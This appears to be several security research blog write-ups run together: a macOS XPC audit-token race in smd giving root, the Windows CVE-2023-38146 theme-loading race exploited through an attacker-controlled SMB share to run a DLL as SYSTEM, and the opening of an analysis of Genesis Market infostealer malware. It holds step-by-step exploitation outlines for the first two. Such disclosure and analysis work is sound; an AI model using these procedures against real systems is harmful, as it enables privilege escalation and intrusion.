__int64__fastcallhandle_bless([...]){[...]err=0;pid=xpc_connection_get_pid(connection);// [1] Must be our process
memset(&audit_token,170,sizeof(audit_token));xpc_dictionary_get_audit_token(message,&audit_token);v129=connection;// [2] Must use diagnosticd
is_unauthorized=connection_is_unauthorized(connection,message,"com.apple.ServiceManagement.blesshelper",&err);if(is_unauthorized){v15=is_unauthorized;send_error_reply(message,is_unauthorized,err);LABEL_3:v16=0LL;gotoLABEL_4;}string=xpc_dictionary_get_string(message,"identifier");if(!string){v15=22;gotoLABEL_3;}v135=string;path_of_pid=get_path_of_pid(pid);if(!path_of_pid){v15=2;gotoLABEL_3;}v22=(id)path_of_pid;property=(constchar*)xpc_bundle_get_property(path_of_pid,9LL);v15=107;if(!property)gotoLABEL_48;v24=sub_10000447A("%s/Library/LaunchServices/%s",property,v135);
While that looks difficult to hit, smd doesn’t close the connection once it receives a malformed or unauthorized message so we can keep retrying.
Once our privileged helper tool is installed, we simply connect and send a message to get it to launch, and we have gained code execution as root!
We originally discovered this vulnerability on macOS Big Sur, in macOS Ventura it still worked, but Apple had added notifications about added launch agents, making it no longer stealthy. However, as these notifications are only showed afterwards, we have already succeeded at that point.
Sandbox escape?
Privilege escalation is fun, but it’s even more fun if we can escape the sandbox at the same time. Our smd exploit kept working perfectly if we enabled the “App Sandbox” checkbox in Xcode, as both mach services can be reached by sandboxed apps.
However, the practical impact of this as a sandbox escape is very limited. Due to the requirement to embed the privileged helper tool in the app and set the Info.plist key, we can not escape from an arbitrary compromised application that has enabled the Mac Application Sandbox (and definitely not from a compromised browser renderer). We could attempt to submit an app like this to the Mac App Store, but static checks on the application will almost certainly find and reject our embedded helper tool (we didn’t test this, as testing against the Mac App Store review process tends to get one on Apple’s bad side).
This leaves just one scenario: we can construct an application that we offer as a download outside of the Mac App Store that is ostensibly sandboxed, but which turns out to escape its sandbox when launched and which even elevates its privileges to root. The number of users who will check if an application they have downloaded from the internet is sandboxed before running it will likely be extremely low.
Variant 2: reply forwarding
We also identified a second variant that can also modify the audit token. As mentioned before, the handler for events on an XPC connection is never executed multiple times concurrently. However, XPC reply messages are handled differently. Two functions exist for sending a message that expects a reply:
void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler), in which case the XPC message is received and parsed on the specified queue.
xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message), in which case the XPC message is received and parsed on the current dispatch queue.
Therefore, XPC reply packets may be parsed while an XPC event handler is executing. While _xpc_connection_set_creds does use locking, this only prevents partial overwriting of the audit token, it does not lock the entire connection object, making it possible to replace the audit token in between the parsing of a packet and the execution of its event handler.
For this scenario we would need:
As before, two mach services A and B that we can both connect to.
Again, A must have an authorization check for a specific action that B can pass (but our app can’t).
A sends us a message that expects a reply.
We can send a message to B that it will reply to.

We wait for A to send us a message that expects a reply (1), instead of replying we take the reply port and use it for a message we send to B (2). Then, we send a message that uses the forbidden action and we hope that it arrives concurrently with the reply from B (3).
While we have confirmed this variant works using custom mach services, we did not find any practical examples with security impact.
More impact?
We quickly found one instance of the first variant in smd (which affects only macOS), but does that make it a design issue in XPC or an error in smd? Arguing that it’s a design issue becomes a lot easier with more examples, preferably also on other platforms like iOS.
We spent a long time trying to find other instances, but the conditions made it difficult to search for either statically or dynamically. To search for asynchronous calls to xpc_connection_get_audit_token, we used Frida to hook on this function to check if the backtrace includes _xpc_connection_mach_event (which means it’s not called from an event handler). But this only finds calls in the process we have currently hooked and from the actions that are actively used. Analysing all reachable mach services in IDA/Ghidra was very time intensive, especially when calls involved the dyld shared cache. We tried scripting this to look for calls to xpc_connection_get_audit_token reachable from a block submitted using dispatch_async, but parsing blocks and calls passing into the dyld shared cache made this difficult too. After spending a while on this, we decided it would be better to submit what we had.
While this did not result in any further instances of this issue, the time we spent reverse engineering XPC services did lead us to discover CVE-2023-32437 in nsurlsessiond, but that’s for another writeup.
The fix
In the end, we reported the general issue and the specific issue in smd. Apple fixed it only in smd by replacing the call to xpc_connection_get_audit_token with xpc_dictionary_get_audit_token.
The function xpc_dictionary_get_audit_token copies the audit token from the mach message on which this XPC message was received, meaning it is not vulnerable. However, just like xpc_dictionary_get_audit_token, this is not part of the public API. For the higher level NSXPCConnection API, no clear method exists to get the audit token of the current message, as this abstracts away all messages into method calls.
It is unclear to us why Apple didn’t apply a more general fix, for example dropping messages that don’t match the saved audit token of the connection. There may be scenarios where the audit token of a process legitimately changes but the connection should stay open (for example, calling setuid changes the UID field), but changes like a different PID or PID version are unlikely to be intended.
In any case, this issue still remains with iOS 17 and macOS 14, so if you want to go and look for it, good luck!
Microsoft has published a patch for CVE-2023-38146 on patch Tuesday of September 2023. The advisory for this vulnerability mentions that the impact is remote code execution, which was demonstrated by @gabe_k - the researcher who first reported the vulnerability to Microsoft in May of 2023. Gabe’s ThemeBleed writeup and proof-of-concept demonstrate how an attacker might exploit the vulnerability for code execution by luring an unsuspecting victim into opening a booby-trapped .themepack file.
We had also identified and reported the same vulnerability in August of 2023. But, our proof-of-concept exploit took a slightly different path with a distinct outcome. It turns out that it is possible to exploit this vulnerability for initial access as well as privilege escalation!
In this writeup, we’ll cover the code path that we’ve identified to the vulnerability as well as how we exploited it for privilege escalation.
Background
Windows users can modify their desktop environment to better suit their preferred style. This is done through the use of theme files which are simple INI-style config files with the .theme extension. These files consist of key-value entries for text colors, scrollbar colors, desktop icons and the like. Next to simple graphical elements, Windows themes must contain an entry denoting the theme’s associated “Visual Styles”. This entry can be used to specify color and sizing information for UI elements. Optionally, it can also specify a Path entry pointing to an .msstyles file. These are Portable Executable (PE) files that should only contain resources which control the styling of “deeper” elements of the operating system’s UI, such as windows and buttons. Once a user chooses a theme, if the [VisualStyles]\Path entry exists and points to a valid .msstyles file, it will be stored in their registry hive at HKCU\Software\Microsoft\Windows\CurrentVersion\ThemeManager\DllName. Usually, it is set to the visual styles file for the Windows default theme, Aero.msstyles.
Any user may use any theme or modify one to their heart’s content, but they may not use any visual styles files that are not provided by Microsoft. That is because .msstyles PEs are signed and validated at some point during processing.
While investigating signature verification routines in Windows 11, we noticed an oddity in how theme loading code handled .msstyles files. This oddity was our path to the discovery of CVE-2023-38146, which seems to stem from some code changes to Windows theme loading that were introduced in Windows 11.
User theme loading
Naturally, a user’s theme should be applied to their desktop session when they log in or whenever it needs to be re-applied. This process is performed by Winlogon as part of the user’s desktop creation and in response to a number of events that may occur in a user’s session.
On a vulnerable build of Windows 11, Winlogon (re-)loads the currently logged-in user’s as follows:
Some event that requires (re-)loading the current user’s theme occurs (e.g. user logs on), causing winlogon.exe to invoke a series of functions eventually calling UXInit!CThemeServicesInit::LoadCurrentTheme.
UXInit!CThemeServicesInit::LoadCurrentTheme reads the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\ThemeManager\DllName for the to be logged in user to obtain the path to the theme’s visual style file (the .msstyles file).
Eventually, UXInit!LoadThemeLibrary is called to load the theme’s .msstyles file using LoadLibraryEx while specifying the LOAD_LIBRARY_AS_DATAFILE flag to ensure that no code, if any, is executed. Afterwards, the loaded .msstyles module’s PACKTHEM_VERSION resource section is read. This is expected to contain a version number represented as a 2-byte integer.
If the value is equal to 999 (0x03e7), the function UXInit!ReviseVersionIfNecessary checks if the .msstyles path followed by _vrf.dll exists. For example, if the .msstyles file is located at C:\a.msstyles, then the function would check for the existence of C:\a.msstyles_vrf.dll.
If this path exists, its signature is verified for validity.
If that signature verification passes, the _vrf.dll file is loaded into winlogon.exe and the function <loaded_vrf_dll>!VerifyThemeVersion is called.
It is worth noting that all of the steps above are executed before any validation of the embedded .msstyle file signature.
Vulnerability
In the process above, steps (5) and (6) must be performed as one atomic operation from the point of view of the filesystem with no modifications being allowed to the _vrf.dll file in between. Otherwise, it is possible to swap the _vrf.dll file after step (5) but before step (6), which would be a Time-of-check to time-of-use (TOCTOU) vulnerability.
And this is exactly the vulnerability as can be seen in the decompilation of UXInit!ReviseVersionIfNecessary (irrelevant parts omitted for brevity):
// ...snip...
if(!PathFileExistsW(vrf_file_path))// [1]
return0x80004005;*&themeSig_object=&CThemeSignature::`vftable`;*(&themeSig_object+1)=0i64;v16[0]=0ui64;CThemeSignature::_Init(&themeSig_object,v7,v8);err=CThemeSignature::Verify(&themeSig_object,vrf_file_path);// [2]
CThemeSignature::~CThemeSignature(&themeSig_object);if((err&0x80000000)!=0){// ...snip...
// Do further checks using NtGetCachedSigningLevel
// ...snip...
}vrf_library=LoadLibraryW(vrf_file_path);// [3]
v11=vrf_library;if(!vrf_library)return0x80004005;VerifyThemeVersion=GetProcAddress(vrf_library,"VerifyThemeVersion");memset(v16,0,20);themeSig_object=xmmword_180028E88;err=VerifyThemeVersion();// ...snip...
The function will first check that the _vrf.dll file exists [1], then its signature is verified [2]. Next, LoadLibraryW will open the file again [3]. Because no locking is applied to the file between [2] and [3], it may be modified between these steps. By first placing a visual styles file that is properly signed and setting the current theme to use that path, and then replacing it at just the right moment with an arbitrary DLL, it is possible to load that DLL into winlogon.exe, executing its code as SYSTEM.
Exploitation
In order to successfully exploit the TOCTOU vulnerability, one would have to race against the vulnerable code path as it is repeatedly invoked while constantly switching between a properly signed visual styles file and a malicious one.
This means that a method to trigger the vulnerable code path in winlogon.exe repeatedly and quickly is necessary to improve the chances of a successful race in a short time window. Alternatively, a way to increase the race window duration or even skip it altogether would be sufficient as long as it is possible to trigger the vulnerable code path at least once.
Regardless of the specifics, the exploit outline would be:
Prepare a .msstyles file with a PACKTHEM_VERSION of 999 at some path $x.
Change the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\ThemeManager\DllName to point to $x.
Put a validly signed .msstyles file at $x_vrf.dll.
Trigger the theme loading code path.
Replace the file $x_vrf.dll with our malicious version, hopefully between the signature verification check and the LoadLibraryW call.
If all goes well, then our payload is now executing inside winlogon.exe, which is running as NT AUTHORITY\SYSTEM.
Otherwise, repeat steps (3) to (5).
Winning ^W Avoiding the race
While it may be fun to exploit race conditions, it’s even better if there is no need to race at all. Since an attacker has full control of the theme’s visual styles DLL path, there is no need to race. All they would have to do is specify a UNC path pointing to a file on a remote SMB share that is under their control. Doing so would allow them to control exactly which version of the _vrf.dll is returned for which file read operation.
The only requirement is that the share at the other end is set up to host a properly signed .msstyles file and returns a validly signed _vrf.dll file on the first read and a malicious _vrf.dll file the second time.
Triggering the vulnerable code path
As previously mentioned, Winlogon is responsible for creating the user’s desktop upon user logon. So it stands to reason that logging out then back in again should trigger the vulnerable code path. And indeed, that does cause a theme reload and combined with a visual styles file path pointing to a remote SMB share, we’re guaranteed to exploit the vulnerability successfully in one shot. However, it seemed a bit complicated so we set out to find another way.
We ended up finding out that changing the UI’s scaling to a value > 100% will trigger a theme reload at least once, but is a bit flaky in our tests. Since racing is no longer needed, that does not matter anyway and a single theme reload is sufficient to exploit the vulnerability. On the upside, changing the UI’s scaling can be easily done with some PowerShell:
Modifying the exploit template from earlier, a reliable exploit could look like this:
Prepare a .msstyles file with a PACKTHEM_VERSION of 999 and store it on an attacker-controlled SMB share at \\<share host>\path\to\file.msstyles
Change the registry key HKCU\Software\Microsoft\Windows\CurrentVersion\ThemeManager\DllName to point to \\<share host>\path\to\file.msstyles.
Put a validly signed .msstyles file at \\<share host>\path\to\file.msstyles_vrf.dll
Trigger a theme re-load by setting the UI scaling to some value > 100%
Wait until the file at \\<share host>\path\to\file.msstyles_vrf.dll is read once
Replace the file \\<share host>\path\to\file.msstyles_vrf.dll with a malicious version.
When the file is requested for the second time by LoadLibraryW, it’s presented instead with the malicious version, thereby achieving code execution inside winlogon.exe
For our exploit, we set up a remote host that is running a samba share and a scapy-based Python script to perform the file replacement step. The script detects when the first read operation has been sent over the wire, after which it replaces the validly signed file.msstyles_vrf.dll on disk with our malicious DLL.
Demo
The video below shows the exploit in action. We start with a standard authenticated user, lowuser, then run the exploit script. It sets the user’s visual styles DLL key described above to \\192.168.64.1\public\asdf.msstyles. Afterwards, it changes the UI’s scaling to 150%, causing winlogon.exe to reload the user’s theme. Once the .msstyles file is loaded and its PACKTHEM_VERISON resource is checked, winlogon.exe verifies the signature of \\192.168.64.1\public\asdf.msstyles_vrf.dll. This signature verification step passes since the first file presented by the SMB share is correctly signed. Afterwards, winlogon.exe loads the DLL one more time at which point our Python script has replaced it with an unsigned malicious DLL. The result can be seen as the malicious DLL spawns an interactive command prompt as NT AUTHORITY\SYSTEM.
Fix analysis
Microsoft’s patch updated the code for LoadThemeLibrary in both uxtheme.dll and UXInit.dll to remove the PACKTHEM_VERSION check and the ReviseVersionIfNecessary function entirely. Hence, the initially vulnerable code path no longer loads any DLLs in that path besides the LOAD_LIBRARY_AS_DATAFILE loading of the .msstyles PE.
On the other hand, the fix did not address how visual styles signatures are validated. The responsible code is still vulnerable to a TOCTOU vulnerability, so it may be possible for attackers to exploit any processing bugs that occur after signature validation.
Detection
Since the fix removes the “visual style version verification” functionality entirely, it seems safe to assume that Microsoft has deemed it unnecessary. Therefore, any attempt to load a DLL whose path ends in .msstyles_vrf.dll is likely a CVE-2023-38146 exploit attempt.
For the last couple of weeks we’ve assisted the Dutch police in investigating the Genesis Market. In case you are unfamiliar with this market, it was used to sell stolen login credentials, browser cookies and online fingerprints (in order to prevent ‘risky sign-in’ detections), by some referred to as IMPaas, or Impersonation-as-a-Service. The market seemed to have started in 2018 and its activities have resulted in approximately two million victims. If you want to know more about this operation, you can read our other blog post. You can also check if your data has been compromised by the market operators via the website of the Dutch police.
In order to operate this market, victims were infected with malware that would steal all data from their browser. The malware was persistent, so that any new information added to the browser later could be stolen as well. Buyers would receive access to a custom Chromium build or browser extension which could load the stolen information of a victim.
We helped the police by analysing the malware that got installed by its victims and by analysing the browser that would be accessible for buyers. The focus was to determine the infection chain of the victim. Additionally, we looked at the browser available to buyers, to see if this would give new insights about the methods used by the market or the buyers. The victim in this case got infected in the second half of February.
Due to the short timespan in which this research had to be conducted, it can be that some details are missing or not 100% accurate. We’ve been careful to mention any uncertainties in this article. This article should however give some more insight on how this market operated and can hopefully give future researchers a head start if this market ever re-launches. In addition, it highlights a trend of attackers switching from stealing credentials to stealing session cookies, to cope with the increased adoption of multi-factor and risk-based authentication.
This analysis starts with a write-up of the infection chain and an analysis of the malware that gets dropped. In the second half we dig deeper into the buyers browser extension and how it can be fingerprinted. In case you are interested, Trellix also has a writeup of the exploit chain of one of the other victims.
The infection
Stage one: the loader
The infection we investigated started (ironically) because the victim wanted to activate his or her anti-virus product. Rather than paying for a subscription, the victim downloaded an illegal activation crack. This ended up uninstalling the original AV product and installing malware instead…
The activation crack came as an executable, setup.exe, packed in a ZIP file. Looking at the creation date, it seems like the file was created the day before. Possibly to bypass any new AV detection rules. The file is 444 MB in size, but the last 439 MB are all set to 0.
Upon further investigation, setup.exe seemed to be Inno Setup generated installer, with the packaged data being the malicious payload. Luckily, we could quickly test this hypothesis and make use of a wide array of tools to investigate the installer package further:
$ cd extracted && file tmp/*
isgoisegjoqwg.dll: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1920x1080, components 3jcoigasjioqeg.dll: JPEG image data, JFIF standard 1.01, resolution (DPI), density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=7, orientation=upper-left, xresolution=98, yresolution=106, resolutionunit=2, software=Adobe Photoshop CS6 (Windows), datetime=2023:02:09 01:02:17], progressive, precision 8, 3840x2160, components 3yvibiajwi.dll: PE32 executable (DLL)(GUI) Intel 80386, for MS Windows
The two images seem unrelated to the actual malware. They are a picture of a pride flag and a picture of LeBron James.
yvibiajwi.dll stood out because there were multiple identical copies of that DLL in the directories created by setup.exe on the victim’s machine, but none of the other two files.
Additionally, the second stage executable setup.tmp loads yvibiajwi.dll at some point. More specifically, the following high level sequence of actions takes place:
setup.exe creates a new directory, referred to as the setup temp directory from here on, with the format is-<5 uppercase random alphanumeric>.tmp in the directory retrieved by GetTempPath()
setup.exe writes another executable, setup.tmp to the setup temp directory
setup.exe launches setup.tmp with the command line argument /SL5="$B0638,3246841,963072,<path to setup.exe>"
setup.tmp opens the setup.exe file, reads data from it and writes yvibiajwi.dll to the setup temp directory
setup.tmp launches setup.exe with the command line argument /VERYSILENT
setup.exe creates a new setup temp directory and writes setup.tmp to the new directory then launches it with a similar /SL5 command line argument
setup.tmp reads yvibiajwi.dll from the packaged data in setup.exe and writes it to the most recently created setup temp directory
setup.tmp loads yvibiajwi.dll
The second invocation with /VERYSILENT hides all of the installer’s windows, per Inno Setup’s documentation. Keeping Inno Setup’s intended purpose in mind, the above flow seems unusual. It would likely not be standard functionality unless there is extra code embedded into the generated installer, is there?
Embedded PascalScript
Inno Setup supports adding specialized tasks to a generated installer beyond simply unpacking the contents. An installer script can specify user-specified yet defined tasks in the [Tasks] section, or programs to execute in the [Run] section. Additionally, an installer script can also specify custom code in PascalScript to customize the (un-)installation process. setup.exe also includes an embedded compiled script which defines a function to be called on setup initialization. Using innounp and IFPSTools.NET, the embedded PascalScript can be unpacked and decompiled for analysis:
The functionality implemented by the above script seems to match up with the observed behavior. When the installer process executes it in ‘SILENT’ mode, it also invokes a function called RedrawElipse in yvibiajwi.dll, which kicks off the next stage of the infection chain.
Diving into yvibiajwi.dll
